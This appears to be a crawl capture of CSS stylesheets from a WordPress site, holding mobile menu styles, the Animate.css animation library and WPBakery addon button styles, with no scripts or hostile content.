.toggledrop{position:absolute;left:auto;right:0;top:0;background:var(--iq-primary);border-radius:0;text-align:center;display:block;height:24px;width:24px;line-height:24px;font-size:1em;z-index:9;color:var(--iq-white-color);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamit-mobile-menu .navbar-nav li>.toggledrop.active i.menu-close{display:inline-block}.streamit-mobile-menu .navbar-nav li>.toggledrop.active i.menu-open,.streamit-mobile-menu .navbar-nav li>.toggledrop i.menu-close{display:none}.streamit-full-menu .navbar-nav{position:relative;z-index:99;padding-left:0;margin-bottom:15px}.streamit-full-menu .navbar-nav>li{position:relative;margin-bottom:0}.streamit-mobile-menu .navbar-nav li .sub-menu li a{font-size:20px;color:var(--iq-white-color)}.streamit-mobile-menu .sub-menu{list-style-type:none;padding:0}.streamit-mobile-menu .sub-menu li{position:relative;margin-top:22px}.streamit-mobile-menu .sub-menu .sub-menu{padding:0}.streamit-mobile-menu .navbar-nav li .streamit-has-sub-menu{padding-top:10px}.streamit-mobile-menu .streamit-has-sub-menu{padding-left:30px}.streamit-has-sub-menu{list-style-type:none}.streamit-mobile-menu .navbar-expand-xl .navbar-nav{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.streamit-mobile-menu.light-mode{background:var(--iq-white-color)}.streamit-mobile-menu.light-mode .navbar-nav>li>.toggledrop,.streamit-mobile-menu.light-mode .navbar-nav>li>a{color:var(--iq-title-text)}.streamit-mobile-menu.light-mode .navbar-nav>li:hover>a{color:var(--iq-primary)}@-webkit-keyframes fadeInAnimation{0%{opacity:0}to{opacity:1}}@keyframes fadeInAnimation{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOutAnimation{0%{opacity:1}to{opacity:0}}@keyframes fadeOutAnimation{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fade-in-bottom{0%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes fade-in-bottom{0%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.streamit-mobile-menu .navbar-nav>li>a{font-size:18px;padding:0 0 24px;width:100%;display:block;color:var(--iq-white-color);border:solid;border-width:0 0 .0625em;border-image-source:var(--iq-border-gredient);border-image-slice:1}.streamit-mobile-menu .navbar-nav li>.toggledrop i,.streamit-mobile-menu .navbar-nav li li>.toggledrop i{font-size:12px;margin:0;color:var(--iq-white-color)}.streamit-mobile-menu .streamit-full-menu .navbar-nav>li{margin:0 30px 24px}.streamit-mobile-menu .streamit-full-menu .navbar-nav>li .menu-line{position:relative}.streamit-mobile-menu .navbar-nav li .sub-menu li a{font-size:16px;padding:0 15px 22px;border:solid;border-width:0 0 .0625em;border-image-source:var(--iq-border-gredient);border-image-slice:1;display:block}.streamit-mobile-menu .navbar-nav li .sub-menu li .sub-menu li a{padding:0 15px 22px 22px}.vertical-menu-layout .menu-new-wrapper.row{position:relative;width:100%;height:auto}.vertical-menu-layout .streamit-full-menu .navbar-nav,.vertical-menu-layout.streamit-mobile-menu .navbar{padding:0}.streamit-mobile-menu.vertical-menu-layout{background:transparent;position:relative}.streamit-mobile-menu.vertical-menu-layout .navbar-nav li.current-menu-item>.toggledrop i,.streamit-mobile-menu.vertical-menu-layout .navbar-nav li.current-menu-item>a,.streamit-mobile-menu.vertical-menu-layout .navbar-nav li .sub-menu li:hover>a,.streamit-mobile-menu.vertical-menu-layout .navbar-nav li:hover>a,.streamit-mobile-menu.vertical-menu-layout ul>li.current-menu-ancestor>.toggledrop i,.streamit-mobile-menu.vertical-menu-layout ul>li.current-menu-ancestor>a,.streamit-mobile-menu.vertical-menu-layout ul li .sub-menu li.current-menu-item>a,.streamit-mobile-menu.vertical-menu-layout ul li .sub-menu li.menu-item.current-menu-ancestor>a{color:var(--iq-primary)}.streamit-mobile-menu.vertical-menu-layout .navbar-nav li .sub-menu li a,.streamit-mobile-menu.vertical-menu-layout .navbar-nav li li>.toggledrop i{color:var(--iq-white-color);font-size:16px}.streamit-mobile-menu .navbar .close_btn,.streamit-mobile-menu.vertical-menu-layout .navbar-nav li.current-menu-item>.toggledrop i{color:var(--iq-white-color)}.streamit-navigation-burger .mobile-menu img{width:10em}@media (max-width:1199px){.streamit-mobile-menu i.streamit-toggleer,header.header-default .navbar-collapse{display:none}.streamit-mobile-menu.vertical-menu-layout .navbar-nav li.current-menu-item>.toggledrop i,.streamit-mobile-menu.vertical-menu-layout ul>li.current-menu-ancestor>.toggledrop i{color:var(--iq-white-color)}}@media (max-width:782px){.admin-bar .menu-new-wrapper.row,.admin-bar .verticle-mn{height:calc(100vh - 160px)}}@media (max-width:600px){.streamit-mobile-menu{width:100%}}@media (max-width:479px){.streamit-full-menu .navbar-nav{padding-left:0}.menu-btn .line.two{top:8px}.menu-btn .line.three{top:16px}}@media (max-width:480px){.streamit-mobile-menu .navbar{padding:15px 30px;z-index:999}.navbar-toggler.custom-toggler{margin-right:0;margin-left:0}}[dir=rtl] .navbar-toggler.custom-toggler{margin-right:2em;margin-left:0}[dir=rtl] .streamit-mobile-menu .toggledrop{left:0;right:auto}[dir=rtl] .widget-nav-menu .navbar-toggler.custom-toggler{margin-right:0}@media (max-width:480px){[dir=rtl] .navbar-toggler.custom-toggler{margin-right:0;margin-left:0}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://www.brainchildenterprise.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.2
body_size: 2080
content:
@charset "UTF-8";/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}@keyframes bounce{0%,100%,20%,53%,80%{transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{transition-timing-function:cubic-bezier(.755,.050,.855,.060);transform:translate3d(0,-30px,0)}70%{transition-timing-function:cubic-bezier(.755,.050,.855,.060);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes pulse{0%{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}100%{transform:scale3d(1,1,1)}}.pulse{animation-name:pulse}@keyframes rubberBand{0%{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}100%{transform:scale3d(1,1,1)}}.rubberBand{animation-name:rubberBand}@keyframes shake{0%,100%{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.shake{animation-name:shake}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}100%{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}@keyframes tada{0%{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{transform:scale3d(1,1,1)}}.tada{animation-name:tada}@keyframes wobble{0%{transform:none}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{transform:none}}.wobble{animation-name:wobble}@keyframes bounceIn{0%,100%,20%,40%,60%,80%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}100%{opacity:1;transform:scale3d(1,1,1)}}.bounceIn{animation-name:bounceIn;animation-duration:.75s}@keyframes bounceInDown{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}100%{transform:none}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}100%{transform:none}}.bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}100%{transform:none}}.bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}100%{transform:translate3d(0,0,0)}}.bounceInUp{animation-name:bounceInUp}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{animation-name:bounceOut;animation-duration:.75s}@keyframes bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}100%{opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{animation-name:bounceOutDown}@keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}100%{opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{animation-name:bounceOutLeft}@keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}100%{opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{animation-name:bounceOutRight}@keyframes bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}100%{opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{animation-name:bounceOutUp}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInDownBig{0%{opacity:0;transform:translate3d(0,-2000px,0)}100%{opacity:1;transform:none}}.fadeInDownBig{animation-name:fadeInDownBig}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}100%{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate3d(-2000px,0,0)}100%{opacity:1;transform:none}}.fadeInLeftBig{animation-name:fadeInLeftBig}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}100%{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInRightBig{0%{opacity:0;transform:translate3d(2000px,0,0)}100%{opacity:1;transform:none}}.fadeInRightBig{animation-name:fadeInRightBig}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}100%{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeInUpBig{0%{opacity:0;transform:translate3d(0,2000px,0)}100%{opacity:1;transform:none}}.fadeInUpBig{animation-name:fadeInUpBig}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{animation-name:fadeOutDownBig}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes flip{0%{transform:perspective(400px) rotate3d(0,1,0,-360deg);animation-timing-function:ease-out}40%{transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);animation-timing-function:ease-out}50%{transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);animation-timing-function:ease-in}80%{transform:perspective(400px) scale3d(.95,.95,.95);animation-timing-function:ease-in}100%{transform:perspective(400px);animation-timing-function:ease-in}}.animated.flip{backface-visibility:visible;animation-name:flip}@keyframes flipInX{0%{transform:perspective(400px) rotate3d(1,0,0,90deg);transition-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(1,0,0,-20deg);transition-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{transform:perspective(400px)}}.flipInX{backface-visibility:visible!important;animation-name:flipInX}@keyframes flipInY{0%{transform:perspective(400px) rotate3d(0,1,0,90deg);transition-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(0,1,0,-20deg);transition-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;animation-name:flipInY}@keyframes flipOutX{0%{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{animation-name:flipOutX;animation-duration:.75s;backface-visibility:visible!important}@keyframes flipOutY{0%{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{backface-visibility:visible!important;animation-name:flipOutY;animation-duration:.75s}@keyframes lightSpeedIn{0%{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg);opacity:1}100%{transform:none;opacity:1}}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}@keyframes lightSpeedOut{0%{opacity:1}100%{transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{animation-name:lightSpeedOut;animation-timing-function:ease-in}@keyframes rotateIn{0%{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}100%{transform-origin:center;transform:none;opacity:1}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}100%{transform-origin:left bottom;transform:none;opacity:1}}.rotateInDownLeft{animation-name:rotateInDownLeft}@keyframes rotateInDownRight{0%{transform-origin:right bottom;transform:rotate3d(0,0,1,45deg);opacity:0}100%{transform-origin:right bottom;transform:none;opacity:1}}.rotateInDownRight{animation-name:rotateInDownRight}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}100%{transform-origin:left bottom;transform:none;opacity:1}}.rotateInUpLeft{animation-name:rotateInUpLeft}@keyframes rotateInUpRight{0%{transform-origin:right bottom;transform:rotate3d(0,0,1,-90deg);opacity:0}100%{transform-origin:right bottom;transform:none;opacity:1}}.rotateInUpRight{animation-name:rotateInUpRight}@keyframes rotateOut{0%{transform-origin:center;opacity:1}100%{transform-origin:center;transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{animation-name:rotateOut}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}100%{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{animation-name:rotateOutDownLeft}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}100%{transform-origin:right bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{animation-name:rotateOutDownRight}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}100%{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{animation-name:rotateOutUpLeft}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}100%{transform-origin:right bottom;transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{animation-name:rotateOutUpRight}@keyframes hinge{0%{transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate3d(0,0,1,80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%,80%{transform:rotate3d(0,0,1,60deg);transform-origin:top left;animation-timing-function:ease-in-out;opacity:1}100%{transform:translate3d(0,700px,0);opacity:0}}.hinge{animation-name:hinge}@keyframes rollIn{0%{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;transform:none}}.rollIn{animation-name:rollIn}@keyframes rollOut{0%{opacity:1}100%{opacity:0;transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{animation-name:rollOut}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{animation-name:zoomInUp}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{animation-name:zoomOut}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{animation-name:zoomOutDown}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{animation-name:zoomOutLeft}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{animation-name:zoomOutRight}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{animation-name:zoomOutUp}@keyframes slideInDown{0%{transform:translateY(-100%);visibility:visible}100%{transform:translateY(0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{0%{transform:translateX(-100%);visibility:visible}100%{transform:translateX(0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{0%{transform:translateX(100%);visibility:visible}100%{transform:translateX(0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{0%{transform:translateY(100%);visibility:visible}100%{transform:translateY(0)}}.slideInUp{animation-name:slideInUp}@keyframes slideOutDown{0%{transform:translateY(0)}100%{visibility:hidden;transform:translateY(100%)}}.slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{0%{transform:translateX(0)}100%{visibility:hidden;transform:translateX(-100%)}}.slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{0%{transform:translateX(0)}100%{visibility:hidden;transform:translateX(100%)}}.slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{0%{transform:translateY(0)}100%{visibility:hidden;transform:translateY(-100%)}}.slideOutUp{animation-name:slideOutUp}

--- FILE ---
content_type: text/css
request_url: https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/css/button.css?ver=6.3.7
body_size: 1721
content:
/*General*/
.mt-addons_button_holder .mt-addons_button{
    font-size: 1em;
    transition: all 250ms ease 0s;
    -webkit-transition: all 250ms ease 0s;
    display: inline-block;
}
.mt-addons_button_holder.inline-block {
    display: inline-block;
}

/*Button Shapes*/
.mt-addons_button_holder.btn-rounded .mt-addons_button {
    border-radius: 5px;
    -webkit-border-radius: 5px;
}
.mt-addons_button_holder.btn-round .mt-addons_button {
    border-radius: 30px;
    -webkit-border-radius: 30px;
}
.mt-addons_button_holder.btn-square .mt-addons_button {
    border-radius: 0px;
    -webkit-border-radius: 0px;
}

/*Button Sizes*/
.mt-addons_button_holder .mt-addons_button.mt-addons-btn-sm {
    padding: 5px 15px;
}
.mt-addons_button_holder .mt-addons_button.mt-addons-btn-medium {
    padding: 10px 25px;
}
.mt-addons_button_holder .mt-addons_button.mt-addons-btn-lg {
    padding: 15px 35px;
}
.mt-addons_button_holder .mt-addons_button.mt-addons-btn-extra-large {
    padding: 18px 42px;
}


/*Theme Default Button rules*/
/*default*/
.bottom-components .component a:hover, .bottom-components .component a:hover, .bottom-components .component a:hover, .woocommerce-page .vc_col-md-3 .overlay-components .component a:hover, .vc_col-md-4 .overlay-components .component a:hover, .no-sidebar .vc_col-md-3 .overlay-components .component a:hover, .overlay-components .component.add-to-cart a, .bottom-components .component.add-to-cart a, .woocommerce_categories2 .products .component .yith-wcwl-wishlistexistsbrowse.show a, body .tp-bullets.preview1 .bullet, div#dokan-content .overlay-components .component a:hover, body #mega_main_menu li.default_dropdown .mega_dropdown > li > .item_link:hover, body #mega_main_menu li.widgets_dropdown .mega_dropdown > li > .item_link:hover, body #mega_main_menu li.multicolumn_dropdown .mega_dropdown > li > .item_link:hover, body .dokan-settings-content .dokan-settings-area a.dokan-btn-info, .btn-sticky-left, .dokan-btn-info, body #mega_main_menu li.grid_dropdown .mega_dropdown > li > .item_link:hover, .custom_iffiliate button, .woocommerce_categories.grid th, .iffiliate_shortcode_cause .button-content a, .domain.woocommerce_categories .button-bid a, .domain-but button, .woocommerce_simple_domain .button-bid a, .mt-product-search .menu-search button.form-control, .woocommerce ul.products li.product .bottom-components-list .component.compare a.compare.button:hover, .mt-mega-menu-shortcode h3.heading-title, .iffiliate_shortcode_blog .image_top .post-read-more i, .modeltheme-product-wrapper a.compare.button:hover, header.page-header-404 a.vc_button_404, .lvca-accordion.lvca-style1 .lvca-panel .lvca-panel-title, .lrm-form button, .lrm-form button[type=submit], .lrm-user-modal-container .lrm-switcher a, .lvca-pricing-table .lvca-purchase a, .iffiliate_shortcode_blog a.rippler.rippler-default, .product-badge, .affiliate-wrapper .affiliate_btn a, .affiliate-reservation-wrapper a.rippler.rippler-default, .full-width-part .more-link, .mt_simple_themes .mt-theme-wrapper a.button, .single-product .single-v2 .buy-button, .bitwallet-single-point > a, form#iffiliatesearch button.btn.submit-search-domain, form#iffiliatesearch button.btn.submit-search-ride-sharing, .pricing__item.pricing__item--premium .package__recommended, .pricing__item.pricing__item--premium .pricing__price, .pricing-section-v2 .pricing__item--premium .pricing__feature-list, .pricing__item a.pricing__action:hover, .woocommerce.single-product div.product form.cart .button, .gaming-btn .button-winona.btn.btn-medium, .modeltheme-modal input.submit, .mt-tabs .content-wrap a.tabs_button:hover, .crypto-btn .button-winona.btn.btn-medium,
.mt-addons_button_holder.mt-addons_button--theme_default a{
    background: #00ADCD !important;
    padding: 0 25px !important;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 39px;
    border: 2px solid transparent;
    transition: all 250ms ease-in-out;
}
/*hover*/
.mt-addons_button_holder.mt-addons_button--theme_default a:hover,
.flip-clock-wrapper ul li a div div.inn, .featured_product_shortcode span.amount, .featured_product_shortcode .featured_product_button:hover, .custom_iffiliate button:hover, .iffiliate-countdown strong, .categories_shortcode .category.active span, .categories_shortcode .category:hover span, .woocommerce_categories.grid td.product-title a, .woocommerce_categories.grid td.add-cart a, .woocommerce_categories.list span.amount, .cd-tab-filter a:hover, .no-touch .cd-filter-block h4:hover, .cd-gallery .woocommerce-title-metas a:hover, .cd-tab-filter a.selected, .no-touch .cd-filter-trigger:hover, .woocommerce .woocommerce-widget-layered-nav-dropdown__submit:hover, .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover, .mt_products_slider .woocommerce-title-metas h3 a:hover, .iffiliate_shortcode_cause h3 a:hover, .mt_products_slider .button-bid a:hover, .header-v3 .menu-products .shop_cart:hover, .domain.woocommerce_categories .archive-product-title a:hover, .custom-btn button:hover, .modeltheme_products_carousel .modeltheme-title-metas a:hover, .modeltheme_products_carousel.owl-theme .owl-controls .owl-buttons div, .modeltheme_products_simple h3.modeltheme-archive-product-title a:hover, .menu-search i.fa.fa-search, .sale_banner .sale_banner_holder.right span.read-more:hover, .modeltheme-product-wrapper .modeltheme-archive-product-title a:hover, .single-product .product p.price span, .newsletter-footer input.submit:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .full-width-part .more-link:hover, header.page-header-404 a.vc_button_404:hover, .form-submit input:hover, .lrm-form button[type=submit]:hover, .page-template-template-blog-2 .article-detail-meta.post-date, #commentform .form-submit button:hover, .products_category_vertical_shortcode_holder:hover .heading a, .single-product .single-v2 .product-sales, .single-product .single-v2 .buy-button:hover a, .mt_simple_themes .mt-theme-wrapper h3 a:hover, .mt_simple_themes .mt-theme-wrapper a.button:hover, .header-v4 .header-top-contact-method i, .woocommerce.single-product div.product form.cart .button:hover, .single-course-wrapper .mt-price, .mt-categories-content li.single-category i, .iffiliate_shortcode_blog .image_top .boxed-shadow p.text-center, .single-course-wrapper p.mt-title a:hover, .testimonial01-img-holder.style2 p.position-test, .pricing-table.style_2.recommended small, .pricing-table.style_2.recommended .price {
    color: #00ADCD !important;
    background: #fff !important;
}
.mt-addons_button_holder.mt-addons_button--theme_default a:hover,
.sidebar-content .widget-title::before, .dokan-widget-area .widget-title::before, .dokan-settings-content .dokan-settings-area a.dokan-btn-info, .dokan-btn-info, input[type="submit"].dokan-btn-theme, a.dokan-btn-theme, .dokan-btn-theme, .header-v3 .menu-products .shop_cart, .lvca-heading.lvca-alignleft h3.lvca-title::after, .dokan-category-menu, .header_mini_cart .button.wc-forward, .header_mini_cart .button.checkout, .woocommerce ul.products li.product .bottom-components-list .button, .woocommerce ul.products li.product .bottom-components-list .component.compare a.compare.button, .modeltheme-product-wrapper a.button, .lvca-pricing-table .lvca-top-header, .form-submit input, .woocommerce button.button.alt, .iffiliate_shortcode_blog .image_top .post-dates, .woocommerce #respond input#submit, .woocommerce a.button, #commentform .form-submit button, .no-results input[type="submit"], .affiliate-wrapper .affiliate_btn a, .affiliate-reservation-wrapper a.rippler.rippler-default, .single-product .single-v2 .buy-button, .mt_simple_themes .mt-theme-wrapper a.button, .header-v4 .navbar-default .navbar-toggle {
    border-color: #00ADCD !important;
}

--- FILE ---
content_type: text/css
